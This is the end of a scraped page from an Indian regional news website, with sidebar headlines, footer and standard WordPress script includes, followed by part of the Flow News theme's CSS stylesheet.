				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-6 ad_one_third">
					<a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/"><img src="https://mizoram-ind.in/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-3.39.41-PM-300x200.jpeg" alt="Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/" title="Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025">		
									Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>February 13, 2025</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-7 ad_one_third">
					<a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/"><img src="https://mizoram-ind.in/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-29-at-4.06.36-PM-300x200.jpeg" alt="Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/" title="Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi">		
									Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>January 29, 2025</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-8 ad_one_third">
					<a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/IMG_3113-1-scaled.jpg" alt="Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/" title="Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग">		
									Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 22, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-9 ad_one_third">
					<a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/08/images-21.jpg" alt="Delhi Property Tax Rates Likely To Go Up Marginally"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/" title="Delhi Property Tax Rates Likely To Go Up Marginally">		
									Delhi Property Tax Rates Likely To Go Up Marginally        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>August 25, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-10 ad_one_third">
					<a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/02/image-1.webp" alt="Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/" title="Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया">		
									Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>February 14, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-11 ad_one_third">
					<a href="https://mizoram-ind.in/gold-silver-dame-i-e/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/04/bfa5b640176641787423563a3cddcf68.jpg" alt="सोना-चांदी के दाम में आई बड़ी गिरावट"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/gold-silver-dame-i-e/" title="सोना-चांदी के दाम में आई बड़ी गिरावट">		
									सोना-चांदी के दाम में आई बड़ी गिरावट        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>April 4, 2022</span>
				</div>
            </div>
        </div>
        
				</div>
		</div> </div>		 <!-- end:sidebar right -->
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="flownews-footer-wrap">
 
	<div class="flownews-header-wrap-container">
	

		
			
			<div class="flownews-footer-top">
			
							
			
				<div class="flownews-wrap-container element-no-padding">
				
					
						<div class="footer-widget col-xs-4">
							<div id="widget-contact-1" class="widget widget_contact fnwp-widget flownews_widget flownews_widget_contact">        <div class="flownews-widget-contact-image">
					<img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" title="contact Image" alt=""></div>                                <div class="flownews-widget-contact-mail">
					<i class="flownewsicon fa-envelope-o"></i>info@mizoram-ind.in</div>                		
             <div class="clearfix"></div>
             
		</div>						</div>
						<div class="footer-widget col-xs-4">
							<div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://mizoram-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://mizoram-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://mizoram-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>						</div>
						<div class="footer-widget col-xs-4">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://mizoram-ind.in/italian-foreign-minister-antonio-tajani-serves-risotto-in-delhi-strengthens-india-italy-ties/">Italian Foreign Minister Antonio Tajani Serves Risotto in Delhi, Strengthens India–Italy Ties</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a>
									</li>
					</ul>

		</div>						</div>
					
											
						<div class="flownews-clear"></div>
				</div>
							</div>
	
			
				
			<div class="flownews-footer-bottom">
				<div class="flownews-wrap-container">		
		
					<div class="col-xs-4">
												<span class="copyright">mizoram-ind.in Copyright 2023. All Rights Reserved</span>
											  </div><div class="col-xs-4"><div class="flownews-footer-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div></div><div class="col-xs-4"></div>							 
					<div class="flownews-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->

  
 
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="flownewsicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 		<div class="modal fade flownews-user-modal" id="flownews-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="flownews-register-footer">Don't have an account? <a href="#flownews-register">Sign Up</a></span>
							<span class="flownews-login-footer">Already have an account? <a href="#flownews-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/frontend.js?ver=6.5.7" id="fastcarousel-frontend-script-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastgallery/js/frontend.js?ver=6.5.7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/photobox.js?ver=6.5.7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=6.5.7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.5.7" id="fotorama.js-js"></script>
<script type="text/javascript" id="flownews-main-js-js-extra">
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/mizoram-ind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.5.7" id="flownews-main-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/themes/flownews/assets/js/owl.carousel.min.js?ver=6.5.7" id="flownews-carousel-js-js"></script>
<script type="text/javascript" id="flownews-carousel-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:true,
				
				dots:true,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/mizoram-ind.in\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://mizoram-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.5.7
body_size: 214097
content:
/*------------------------------------------------------------------
Project:	Flow News - News and Magazine WordPress Theme
Version:	1.0
Creation Date:   01/12/2016
Last change:	01/12/2016
Author:	Ad-Theme 
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Preloader / #preloader
3. Layout
4. Navigation

7. Widget / .widget
	7.1. About Me / .about-me
	7.2. Latest Posts / .latest-posts
	7.3. Follow Us / .follow-container
	7.4. Tags / .tags-container
	7.5. Advertising / .advertising-container
	7.6. Newsletter / .newsletter-container
	7.7. Instagram / .widget_flownews_instagram
	7.8. Default Widget
8. Footer / footer
9. WordPress Default
10. Responsive
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. Body]
*/

.flownews-wrap-container {
	background:#FFF;
}

.flownews-header-top,
.flownews-header-top .flownews-wrap-container {
	background:#000;
	overflow:hidden;
}

.flownews-header-bottom,
.flownews-header-bottom .flownews-wrap-container {
	background:#282828;
	border-bottom: 2px solid #e7685d;
}

body { 
 	background-repeat: no-repeat;
	line-height:1;
}
p {
	color:#747474;
	letter-spacing: 0.5px;
    line-height: 24px;
	font-weight:300;
	margin:0;
}
h1, h2, h3, h4, h5, h6 {
	font-weight:bold;
	color:#333333;
	letter-spacing:1px;
	margin:0;
}
.post-text > h3, 
.post-text > h4, 
.post-text > h5, 
.post-text > h6,
.post-text .text > h3, 
.post-text .text > h4, 
.post-text .text > h5, 
.post-text .text > h6,
.comment-description h1,
.comment-description h2,
.comment-description h3,
.comment-description h4,
.comment-description h5,
.comment-description h6 {
	margin:10px 0;
}
.post-text dt,
.comment-description dt {
	margin-bottom:5px;
}
.post-text dd,
.comment-description dd {
	margin-bottom:20px;
}
.flownews-post .flownews-content .post-text > ul ul,
.flownews-post .flownews-content .post-text > ol ol,
.flownews-post .flownews-content .comment-description ul ul,
.flownews-post .flownews-content .comment-description ol ol,
.flownews-page .flownews-content .post-text .text > ul ul,
.flownews-page .flownews-content .post-text .text > ol ol {
	margin-bottom:0;
}
.post-text > p,
.post-text .text > p,
.comment-description p {
	margin-bottom:20px;
}
kbd {
	background-color:#333333;
}
code {
    color: #c7254e;
    background-color: #f9f2f4;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight:bold;
	color:#333333;
	letter-spacing:1px;
}
a {
	color:#c9564c;
}
pre {
	border-radius:0;
	color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #cccccc;	
}
.flownews-clear {
	clear:both;	
}
::-webkit-scrollbar {
    width: 5px;
}
::-webkit-scrollbar-track {
    background-color: #eaeaea;
    border-left: 1px solid #ccc;
}
::-webkit-scrollbar-thumb {
    background-color: #ccc;
}
::-webkit-scrollbar-thumb:hover {
  background-color: #aaa;
}
.clear,
.clearfix {
	clear:both;
}
img {
	max-width:100%;
	height:auto;
}
a:hover,
a:focus {
	text-decoration:none;
	color:#e7685d;
}
input:focus,
a:focus {
	 outline: none;	
}
a {
	transition: all 0.3s ease 0s;
}
a:hover {
	transition: all 0.3s ease 0s;	
}
.wp-caption, 
.wp-caption-text, 
.screen-reader-text,
.gallery-caption,
.bypostauthor
.alignright,
.alignleft,
.aligncenter {
	line-height:1;
	max-width: 100%;
}
.alignleft {
	float:left;
	margin-right:20px;
	margin-bottom:20px;
}
.alignright {
	float:right;
	margin-left:20px;
	margin-bottom:20px;
}
.alignright {
	color: #282828;
	display: block;
	font-size: 12px;
	margin-top: 8px;
	text-align: center;
}
.alignnone {
	max-width:100%;
	margin-bottom:20px;	
}
.aligncenter {
	text-align:center;
	margin:0 auto 20px auto;
}
.wp-caption-text {
	margin-top:10px;
}
td, th { 
	padding:10px;
}
tr td:first-child,
tr th:first-child {
	padding-left:0;	
}

@media screen and (max-width: 800px) {
	.alignleft,
	.alignright,
	.aligncenter {
			max-width:100%;
			float:none;
			display:block;
			text-align:center;
			margin:25px auto;
	}
}
/*------------------------------------------------------------------
[2. Preloader / #preloader]
*/

#preloader-container {
	background:#ffffff;
	position:fixed;
	width:100%;
	height:100%;	
	top:0;
	z-index:999999999999999999;
}
#preloader-wrap {
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
}
#preloader {
    position:relative;
    width:50px;
    height:50px;
    background:transparent;
    border-radius:50px;
    animation: preloader_5 1.5s infinite linear;
}
#preloader:after{
    position:absolute;
    width:50px;
    height:50px;
    border-top:10px solid transparent;
    border-bottom:10px solid transparent;
    border-left:10px solid transparent;
    border-right:10px solid transparent;
    border-radius:50px;
    content:'';
    top:0px;
    left:0px;
    animation: preloader_5_after 1.5s infinite linear;
}
@keyframes preloader_5 {
    0% {transform: rotate(0deg);}
    50% {transform: rotate(180deg);background:transparent;}
    100% {transform: rotate(360deg);}
}


/* PRELOADER ACTIVE */

.cssload-thecube {
	width: 60px;
	height: 60px;
	margin: 0 auto;
	position: relative;
	transform: rotateZ(45deg);
		-o-transform: rotateZ(45deg);
		-ms-transform: rotateZ(45deg);
		-webkit-transform: rotateZ(45deg);
		-moz-transform: rotateZ(45deg);
}
.cssload-thecube .cssload-cube {
	position: relative;
	transform: rotateZ(45deg);
		-o-transform: rotateZ(45deg);
		-ms-transform: rotateZ(45deg);
		-webkit-transform: rotateZ(45deg);
		-moz-transform: rotateZ(45deg);
}
.cssload-thecube .cssload-cube {
	float: left;
	width: 50%;
	height: 50%;
	position: relative;
	transform: scale(1.1);
		-o-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
}
.cssload-thecube .cssload-cube:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(231,105,93);
	animation: cssload-fold-thecube 4.2s infinite linear both;
		-o-animation: cssload-fold-thecube 4.2s infinite linear both;
		-ms-animation: cssload-fold-thecube 4.2s infinite linear both;
		-webkit-animation: cssload-fold-thecube 4.2s infinite linear both;
		-moz-animation: cssload-fold-thecube 4.2s infinite linear both;
	transform-origin: 100% 100%;
		-o-transform-origin: 100% 100%;
		-ms-transform-origin: 100% 100%;
		-webkit-transform-origin: 100% 100%;
		-moz-transform-origin: 100% 100%;
}
.cssload-thecube .cssload-c2 {
	transform: scale(1.1) rotateZ(90deg);
		-o-transform: scale(1.1) rotateZ(90deg);
		-ms-transform: scale(1.1) rotateZ(90deg);
		-webkit-transform: scale(1.1) rotateZ(90deg);
		-moz-transform: scale(1.1) rotateZ(90deg);
}
.cssload-thecube .cssload-c3 {
	transform: scale(1.1) rotateZ(180deg);
		-o-transform: scale(1.1) rotateZ(180deg);
		-ms-transform: scale(1.1) rotateZ(180deg);
		-webkit-transform: scale(1.1) rotateZ(180deg);
		-moz-transform: scale(1.1) rotateZ(180deg);
}
.cssload-thecube .cssload-c4 {
	transform: scale(1.1) rotateZ(270deg);
		-o-transform: scale(1.1) rotateZ(270deg);
		-ms-transform: scale(1.1) rotateZ(270deg);
		-webkit-transform: scale(1.1) rotateZ(270deg);
		-moz-transform: scale(1.1) rotateZ(270deg);
}
.cssload-thecube .cssload-c2:before {
	animation-delay: 0.53s;
		-o-animation-delay: 0.53s;
		-ms-animation-delay: 0.53s;
		-webkit-animation-delay: 0.53s;
		-moz-animation-delay: 0.53s;
}
.cssload-thecube .cssload-c3:before {
	animation-delay: 1.05s;
		-o-animation-delay: 1.05s;
		-ms-animation-delay: 1.05s;
		-webkit-animation-delay: 1.05s;
		-moz-animation-delay: 1.05s;
}
.cssload-thecube .cssload-c4:before {
	animation-delay: 1.58s;
		-o-animation-delay: 1.58s;
		-ms-animation-delay: 1.58s;
		-webkit-animation-delay: 1.58s;
		-moz-animation-delay: 1.58s;
}



@keyframes cssload-fold-thecube {
	0%, 10% {
		transform: perspective(136px) rotateX(-180deg);
		opacity: 0;
	}
	25%,
				75% {
		transform: perspective(136px) rotateX(0deg);
		opacity: 1;
	}
	90%,
				100% {
		transform: perspective(136px) rotateY(180deg);
		opacity: 0;
	}
}

@-o-keyframes cssload-fold-thecube {
	0%, 10% {
		-o-transform: perspective(136px) rotateX(-180deg);
		opacity: 0;
	}
	25%,
				75% {
		-o-transform: perspective(136px) rotateX(0deg);
		opacity: 1;
	}
	90%,
				100% {
		-o-transform: perspective(136px) rotateY(180deg);
		opacity: 0;
	}
}

@-ms-keyframes cssload-fold-thecube {
	0%, 10% {
		-ms-transform: perspective(136px) rotateX(-180deg);
		opacity: 0;
	}
	25%,
				75% {
		-ms-transform: perspective(136px) rotateX(0deg);
		opacity: 1;
	}
	90%,
				100% {
		-ms-transform: perspective(136px) rotateY(180deg);
		opacity: 0;
	}
}

@-webkit-keyframes cssload-fold-thecube {
	0%, 10% {
		-webkit-transform: perspective(136px) rotateX(-180deg);
		opacity: 0;
	}
	25%,
				75% {
		-webkit-transform: perspective(136px) rotateX(0deg);
		opacity: 1;
	}
	90%,
				100% {
		-webkit-transform: perspective(136px) rotateY(180deg);
		opacity: 0;
	}
}

@-moz-keyframes cssload-fold-thecube {
	0%, 10% {
		-moz-transform: perspective(136px) rotateX(-180deg);
		opacity: 0;
	}
	25%,
				75% {
		-moz-transform: perspective(136px) rotateX(0deg);
		opacity: 1;
	}
	90%,
				100% {
		-moz-transform: perspective(136px) rotateY(180deg);
		opacity: 0;
	}
}



/* SPINNER PULSE */
#preloader-container .spinner-pulse {
      width: 40px;
      height: 40px;
      position: absolute;
      left:50%;
	  top:50%;
	  margin-left:-20px;
	  margin-top:-20px;
      border-radius: 100%;
      -webkit-animation: scaleout 1.0s infinite ease-in-out;
      animation: scaleout 1.0s infinite ease-in-out;
}
@-webkit-keyframes scaleout {
      0% { -webkit-transform: scale(0.0) }
      100% {
        -webkit-transform: scale(1.0);
        opacity: 0;
      }
}
@keyframes scaleout {
      0% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
      } 100% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
        opacity: 0;
      }
}	

/* SPINNER PLANE */
#preloader-container .spinner-plane {
      width: 30px;
      height: 30px;
      margin: 100px auto;
      -webkit-animation: rotateplane 1.2s infinite ease-in-out;
      animation: rotateplane 1.2s infinite ease-in-out;
      position:absolute;
	  z-index:999999999999999999999999999999999999999;
	  left:50%;
	  top:50%;
	  margin-left:-15px;
	  margin-top:-15px;
	  background:none;
}

@-webkit-keyframes rotateplane {
      0% { -webkit-transform: perspective(120px) }
      50% { -webkit-transform: perspective(120px) rotateY(180deg) }
      100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes rotateplane {
      0% {
        transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
      } 50% {
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
      } 100% {
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
      }
}

/* SPINNER THREE BOUNCE */
#preloader-container .spinner-three-bounce {
      position: absolute;
      left:50%;
	  top:50%;
	  margin-left:-35px;
	  margin-top:-9px;
      width: 70px;
      text-align: center;
}
#preloader-container .spinner-three-bounce > div {
      width: 18px;
      height: 18px;
      border-radius: 100%;
      display: inline-block;
      -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
      animation: bouncedelay 1.4s infinite ease-in-out;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
}
#preloader-container .spinner-three-bounce .bounce1 {
      -webkit-animation-delay: -0.32s;
      animation-delay: -0.32s;
}
#preloader-container .spinner-three-bounce .bounce2 {
      -webkit-animation-delay: -0.16s;
      animation-delay: -0.16s;
}
@-webkit-keyframes bouncedelay {
      0%, 80%, 100% { -webkit-transform: scale(0.0) }
      40% { -webkit-transform: scale(1.0) }
}
@keyframes bouncedelay {
      0%, 80%, 100% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
      } 40% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
      }
}

/* SPINNER DOTS */
#preloader-container .spinner-dots {
      width: 40px;
      height: 40px;
      position: absolute;
      left:50%;
	  top:50%;
	  margin-left:-20px;
	  margin-top:-20px;
      text-align: center;     
      -webkit-animation: rotate 2.0s infinite linear;
      animation: rotate 2.0s infinite linear;
}
#preloader-container .spinner-dots .dot1, 
#preloader-container .spinner-dots .dot2 {
      width: 60%;
      height: 60%;
      display: inline-block;
      position: absolute;
      top: 0;
      border-radius: 100%;
      -webkit-animation: bounce 2.0s infinite ease-in-out;
      animation: bounce 2.0s infinite ease-in-out;
}
#preloader-container .spinner-dots .dot2 {
      top: auto;
      bottom: 0px;
      -webkit-animation-delay: -1.0s;
      animation-delay: -1.0s;
}
@-webkit-keyframes rotate { 100% { -webkit-transform: rotate(360deg) }}
@keyframes rotate { 
      100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
      }
}
@-webkit-keyframes bounce {
      0%, 100% { -webkit-transform: scale(0.0) }
      50% { -webkit-transform: scale(1.0) }
}
@keyframes bounce {
      0%, 100% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
      } 50% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
      }
}

/*------------------------------------------------------------------
[3. Layout]
*/

#flownews-outer-wrap {
	overflow:hidden;
}
.flownews-wrap-container {
	width:1180px;
	margin:0 auto;
}
.flownews-boxed #flownews-outer-wrap {
	width:1180px;
	margin:50px auto;	
}
.flownews-boxed .header-desktop .flownews-wrap-container {	
	width:100%;
	background:none;
}
.flownews-header-middle {
	padding:25px 0;
}
.flownews-container {
	padding:50px;
}
.flownews-container .col-xs-9 {
	max-width:calc(75% - 50px);
	max-width:-web-kit(75% - 50px);
	width:75%;
}
.flownews-container.flownews-sidebar-left .col-xs-9 {
	margin-left:50px;
}
.flownews-container.flownews-sidebar-right .col-xs-9 {
	margin-right:50px;
}
.flownews-header-wrap .flownews-header-middle .flownews-banner-top-left {
	text-align:left;
}
.flownews-header-wrap .flownews-header-middle .flownews-logo.flownews-logo-right {
	text-align:right;
}
.flownews-boxed .flownews-header-middle {
	padding:25px 50px;
}
.flownews-boxed .flownews-footer-bottom {
	padding: 0;
}
.flownews-boxed .flownews-header-top .flownews-wrap-container .flownews-ticker.col-sm-6 {
	padding-left:0;
}
.flownews-boxed .flownews-header-top .flownews-wrap-container {
    padding: 0 50px;
}
@media screen and (min-width: 1201px) {
	.flownews-boxed .flownews-footer-bottom .flownews-wrap-container {
		padding: 0 50px;
	}
}
/*[Logo]*/

.flownews-header-middle .flownews-logo.col-sm-3 {
    height: 100px;
    line-height: 100px;
    padding-left: 0;
}
.flownews-header-middle .flownews-logo.col-sm-3 img {
    max-height: 68px;
}
.flownews-header-middle .flownews-banner-top {
    text-align: right;
}
.flownews-header-middle .flownews-banner-top .container_advertisement {
	display:inline-block;
}
.flownews-logo-center {
	text-align:center;
}

/*[header menu]*/
    
.flownews-top-menu { 
	margin:0;
	padding:0;
	height: 32px;
	line-height: 30px;
    overflow: hidden;
}
.flownews-top-menu li {
	display:inline-block;
}
.flownews-top-menu li a {
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 0 0 0 25px;
	text-transform: uppercase;
}
.flownews-top-menu li:first-child a {
    padding-left: 0;
}
.flownews-top-menu li ul {
	display:none;
}
.header-mobile {
	display:none;
}
.header-mobile .flownews-logo {
	padding:25px;
	background:#282828;
}
.header-mobile .flownews-logo img {
    max-height: 50px;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #fff;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 1.5px;
    line-height: 1.5;
    margin-left: 0;
    text-transform: uppercase;
    transition: color 0.3s ease 0s;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width:100%;	
	line-height:32px;
}
.header-mobile .flownews-top-news-ticker .news-ticker-item .news-ticker-item-title {
    width: 95%;
}
.header-mobile .flownews-top-news-ticker .news-ticker-item .news-ticker-item-category {
    display: none;
}
.header-mobile .flownews-ticker {
    background: #282828;
    border-top: 1px solid #333333;
    display: inline-block;
    padding: 10px 25px;
    width: 100%;
}
.header-mobile .flownews-top-news-ticker.owl-carousel .owl-stage-outer {
    float: none;
    width: 100%;
}


@media screen and (max-width: 1180px) {
	.flownews-wrap-container,
	.flownews-boxed #flownews-outer-wrap,
	.flownews-one-page-wrap-container {	
		width:100%;
	}
	.flownews-boxed #flownews-outer-wrap {
		margin:0;
	}
}


/*[sticky header]*/

.flownews-header-sticky {
	display:none;
	position: fixed;
	top: 0;
	width: 100%;
	background: #282828;
	z-index: 99999999;
	left:0;
	border-bottom: 2px solid #e7685d;
}
.flownews-header-sticky .flownews-wrap-container {
	background:#282828;
}
